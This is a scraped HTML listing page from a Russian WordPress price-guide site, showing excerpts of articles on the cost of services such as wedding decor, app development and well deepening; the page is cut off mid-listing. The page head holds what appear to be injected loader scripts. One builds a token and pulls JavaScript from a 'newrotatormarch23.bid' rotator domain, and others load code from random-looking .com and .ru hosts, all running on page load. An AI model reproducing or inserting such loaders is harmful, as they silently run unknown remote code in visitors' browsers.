

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skolkos.ru/uslugi/page/5/
body_size: 50539
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="shortcut icon" href="https://skolkos.ru/favicon.ico" type="image/png">
<link rel="pingback" href="https://skolkos.ru/xmlrpc.php">
<title>Услуги | Что и сколько стоит | Страница 5</title>

<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel='prev' href='https://skolkos.ru/uslugi/page/4/' />
<link rel='next' href='https://skolkos.ru/uslugi/page/6/' />

<link rel="canonical" href="https://skolkos.ru/uslugi/page/5/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента" href="https://skolkos.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев" href="https://skolkos.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента рубрики Услуги" href="https://skolkos.ru/uslugi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/skolkos.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.22"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newpost-catch-css'  href='https://skolkos.ru/wp-content/plugins/newpost-catch/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=cyrillic-ext,latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://skolkos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://skolkos.ru/wp-content/themes/simple-life/style.css?ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skolkos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skolkos.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.22" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://skolkos.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '29742';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%B4%D0%B5%D0%BA%D0%BE%D1%80+%D0%BD%D0%B0+%D1%81%D0%B2%D0%B0%D0%B4%D1%8C%D0%B1%D1%83+%E2%80%94+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D1%8B+%D1%86%D0%B5%D0%BD';
	window._wp_rp_post_tags = ['%D0%A3%D1%81%D0%BB%D1%83%D0%B3%D0%B8', 'strong', '10000', 'h2'];
</script>
<link rel="stylesheet" href="https://skolkos.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.5.4" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h1{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h2{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	blockquote{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	p{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	li{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1437f'};token=localStorage.getItem('1437f')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1437f.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1437f', token);</script>
                                           

<script async src="https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js"></script>
<script src="https://bvl5bziz9d.ru/script.js"></script>                                       


<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="archive paged category category-uslugi category-32 paged-5 category-paged-5">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://skolkos.ru"><img src="https://skolkos.ru/logo.png" title="Что и сколько стоит" title="Обзор и цены"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://skolkos.ru/dlya-detej/">Для детей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://skolkos.ru/transport/">Авто и транспорт</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://skolkos.ru/finansy/">Финансы</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://skolkos.ru/raznoe/">Разное</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://skolkos.ru/tehnika/">Техника</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://skolkos.ru/remont/">Ремонт</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://skolkos.ru/krasota/">Красота</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://skolkos.ru/zhivotnye/">Животные</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://skolkos.ru/sport/">Спорт</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://skolkos.ru/zdorove/">Здоровье</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://skolkos.ru/nedvizhimost/">Недвижимость</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://skolkos.ru/eda-i-napitki/">Еда и напитки</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://skolkos.ru/rasteniya/">Растения</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script type="text/javascript">
  VK.init({apiId: 5061249, onlyWidgets: true});
</script>

<div class="rl_cnt_bg" data-id="304764"></div>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<section id="primary" class="content-area col-sm-8 pull-left col-xs-12">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Услуги				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-29742" class="post-29742 post type-post status-publish format-standard has-post-thumbnail hentry category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-dekor-na-svadbu-primery-cen/" rel="bookmark" >Сколько стоит декор на свадьбу — примеры цен</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoit-dekor-na-svadbu-primery-cen/" title="Сколько стоит декор на свадьбу — примеры цен" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/08/wdecoreava.jpg" class="alignleft wp-post-image" alt="Сколько стоит декор на свадьбу — примеры цен" />			 				</a>
				 						 		<p>Свадьба – поворотный и особенный момент в жизни многих людей. Это является началом создания новой семьи. Свадьбы бывают разные, кто-то предпочитает отпраздновать праздник узким кругом, а кто-то зовет всех своих знакомых и друзей. Но их объединяет одно, каждая сторона пытается&#8230; <a href="https://skolkos.ru/skolko-stoit-dekor-na-svadbu-primery-cen/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-dekor-na-svadbu-primery-cen/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-29693" class="post-29693 post type-post status-publish format-standard has-post-thumbnail hentry category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-sozdat-prilozhenie-dlya-android/" rel="bookmark" >Сколько стоит создать приложение для Android?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoit-sozdat-prilozhenie-dlya-android/" title="Сколько стоит создать приложение для Android?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/07/androidava.jpg" class="alignleft wp-post-image" alt="Сколько стоит создать приложение для Android?" />			 				</a>
				 						 		<p>Создать простое мобильное приложение на Андроид вполне возможно самостоятельно, однако разработка многофункционального программного продукта требует работы профессионалов.  Данный процесс очень сложный, занимает много времени и требует значительных финансовых вливаний. Диапазон цен на создание приложения для Андроид в России в среднем&#8230; <a href="https://skolkos.ru/skolko-stoit-sozdat-prilozhenie-dlya-android/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-sozdat-prilozhenie-dlya-android/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-29464" class="post-29464 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivotnye category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-vydelka-shkur-i-meha-i-ot-chego-zavisit-stoimost/" rel="bookmark" >Сколько стоит выделка шкур и меха и от чего зависит стоимость?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoit-vydelka-shkur-i-meha-i-ot-chego-zavisit-stoimost/" title="Сколько стоит выделка шкур и меха и от чего зависит стоимость?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/03/shkurava.jpg" class="alignleft wp-post-image" alt="Сколько стоит выделка шкур и меха и от чего зависит стоимость?" />			 				</a>
				 						 		<p>Мех в России остается популярным и незаменимым атрибутом в зимнюю стужу. Любой охотник или частник, занимающийся разведением кроликов, хоть однажды пробовал самостоятельно выделывать шкурки. Результат порадовал не всех. Дело это непростое, достаточно трудоемкое, требует определенных навыков и опыта. Стоимость за&#8230; <a href="https://skolkos.ru/skolko-stoit-vydelka-shkur-i-meha-i-ot-chego-zavisit-stoimost/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/zhivotnye/" rel="category tag">Животные</a>, <a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-vydelka-shkur-i-meha-i-ot-chego-zavisit-stoimost/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-29136" class="post-29136 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-sdat-holodilnik-na-metallolom/" rel="bookmark" >Сколько стоит сдать холодильник на металлолом?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoit-sdat-holodilnik-na-metallolom/" title="Сколько стоит сдать холодильник на металлолом?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/scrapava.jpg" class="alignleft wp-post-image" alt="Сколько стоит сдать холодильник на металлолом?" />			 				</a>
				 						 		<p>В среднем, по территории России, сдав холодильник на металлолом, можно получить от 1100 до 2670 рублей. От 3000 до 18000 руб. за старый рабочий прибор предлагают компании по скупке б/у техники. Устаревший или сломанный холодильник в доме – ненужная громоздкая&#8230; <a href="https://skolkos.ru/skolko-stoit-sdat-holodilnik-na-metallolom/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/tehnika/" rel="category tag">Техника</a>, <a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-sdat-holodilnik-na-metallolom/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28898" class="post-28898 post type-post status-publish format-standard has-post-thumbnail hentry category-stroitelstvo category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoyat-uslugi-po-ukrepleniyu-fundamenta/" rel="bookmark" >Сколько стоят услуги по укреплению фундамента?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoyat-uslugi-po-ukrepleniyu-fundamenta/" title="Сколько стоят услуги по укреплению фундамента?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/usilfound1.jpg" class="alignleft wp-post-image" alt="Сколько стоят услуги по укреплению фундамента?" />			 				</a>
				 						 		<p>Эксплуатационный срок здания зависит от качества его фундамента. Если основа непрочная, на нее оказывается повышенная нагрузка, рекомендуется ее усилить. В России укрепить фундамент обходится в сумму от 600 до 30000 рублей за погонный метр. Актуальность проведения укрепления Под укреплением фундамента&#8230; <a href="https://skolkos.ru/skolko-stoyat-uslugi-po-ukrepleniyu-fundamenta/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/stroitelstvo/" rel="category tag">Строительство</a>, <a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoyat-uslugi-po-ukrepleniyu-fundamenta/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28911" class="post-28911 post type-post status-publish format-standard has-post-thumbnail hentry category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-ocifrovka-fotoplenki/" rel="bookmark" >Сколько в среднем стоит оцифровка фотопленки?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-v-srednem-stoit-ocifrovka-fotoplenki/" title="Сколько в среднем стоит оцифровка фотопленки?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/ocifrava.jpg" class="alignleft wp-post-image" alt="Сколько в среднем стоит оцифровка фотопленки?" />			 				</a>
				 						 		<p>Средняя стоимость оцифровки пленки и слайдов в России составляет от 8 до 20 рублей за 1 кадр негатива и доходит до 450 рублей за рулон пленки. С чем связана такая большая разница в стоимости? Что получает заказчик в результате? Это&#8230; <a href="https://skolkos.ru/skolko-v-srednem-stoit-ocifrovka-fotoplenki/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-v-srednem-stoit-ocifrovka-fotoplenki/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28864" class="post-28864 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-raskodirovatsya-ot-alkogolya-i-ot-chego-zavisit-cena/" rel="bookmark" >Сколько стоит раскодироваться от алкоголя и от чего зависит цена?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoit-raskodirovatsya-ot-alkogolya-i-ot-chego-zavisit-cena/" title="Сколько стоит раскодироваться от алкоголя и от чего зависит цена?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/doctorava.jpg" class="alignleft wp-post-image" alt="Сколько стоит раскодироваться от алкоголя и от чего зависит цена?" />			 				</a>
				 						 		<p>Кодировка является эффективным методом лечения алкоголизма. Если она проведена грамотно, человек избавляется от зависимости. Но бывают ситуации, когда пациенты приходят раскодироваться. Причины могут быть разные. В России раскодироваться от алкоголизма обойдется в сумму от 1500 до 10000 рублей. Описание и&#8230; <a href="https://skolkos.ru/skolko-stoit-raskodirovatsya-ot-alkogolya-i-ot-chego-zavisit-cena/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/zdorove/" rel="category tag">Здоровье</a>, <a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-raskodirovatsya-ot-alkogolya-i-ot-chego-zavisit-cena/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28855" class="post-28855 post type-post status-publish format-standard has-post-thumbnail hentry category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-uglubit-kolodec-i-ot-chego-zavisit-stoimost/" rel="bookmark" >Сколько стоит углубить колодец и от чего зависит стоимость?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-stoit-uglubit-kolodec-i-ot-chego-zavisit-stoimost/" title="Сколько стоит углубить колодец и от чего зависит стоимость?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/wellava.jpg" class="alignleft wp-post-image" alt="Сколько стоит углубить колодец и от чего зависит стоимость?" />			 				</a>
				 						 		<p>Владельцы загородных домов часто сталкиваются с ухудшением качества забора воды из колодца. Проблему эту решают углублением гидротехнического сооружения. В России углубить колодец обойдется в сумму от 4000 до 96000 рублей. Зачем углубляют колодцы Углубление колодца подразумевает под собой комплекс мероприятий,&#8230; <a href="https://skolkos.ru/skolko-stoit-uglubit-kolodec-i-ot-chego-zavisit-stoimost/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-stoit-uglubit-kolodec-i-ot-chego-zavisit-stoimost/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28810" class="post-28810 post type-post status-publish format-standard has-post-thumbnail hentry category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-obzhat-vituyu-paru/" rel="bookmark" >Сколько в среднем стоит обжать витую пару?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
				 					 				<a href="https://skolkos.ru/skolko-v-srednem-stoit-obzhat-vituyu-paru/" title="Сколько в среднем стоит обжать витую пару?" >
			 					<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2023/02/crimpava.jpg" class="alignleft wp-post-image" alt="Сколько в среднем стоит обжать витую пару?" />			 				</a>
				 						 		<p>При прокладке информационных сетей часто нужен обжим кабеля витая пара. В России мастера за такую технологическую операцию запрашивают от 20 до 300 рублей, но иногда — делают ее бесплатно. Разберемся подробнее в этой ситуации. Особенности услуги Такую технологическую операцию принято&#8230; <a href="https://skolkos.ru/skolko-v-srednem-stoit-obzhat-vituyu-paru/" class="readmore">Читать далее <span class="fa fa-angle-double-right"></span></a></p>
			 		</div>

			 	

	 

	<footer class="entry-footer">
								<span class="cat-links">
				<i class="fa fa-folder-open"></i>
				<a href="https://skolkos.ru/uslugi/" rel="category tag">Услуги</a>			</span>
			
					
		
		<span class="comments-link"><i class="fa fa-comment"></i>&nbsp;<a href="https://skolkos.ru/skolko-v-srednem-stoit-obzhat-vituyu-paru/#respond">Оставить комментарий</a></span>
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-28753" class="post-28753 post type-post status-publish format-standard has-post-thumbnail hentry category-uslugi content-layout-excerpt-thumb">
	<header class="entry-header">
					<div class="entry-post-format">
							</div>
				<h2 class="entry-title"><a href="https://skolkos.ru/skolko-stoit-sdelat-pirsing-uzdechki-guby-smile/" rel="bookmark" >Сколько стоит сделать пирсинг уздечки губы (смайл)?</a></h2>
				<div class="entry-meta">
			
	<span class="posted-on"></span><span class="byline"> </span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	 	 			
          
					<div class="entry-summary entry-summary-with-thumbnail">
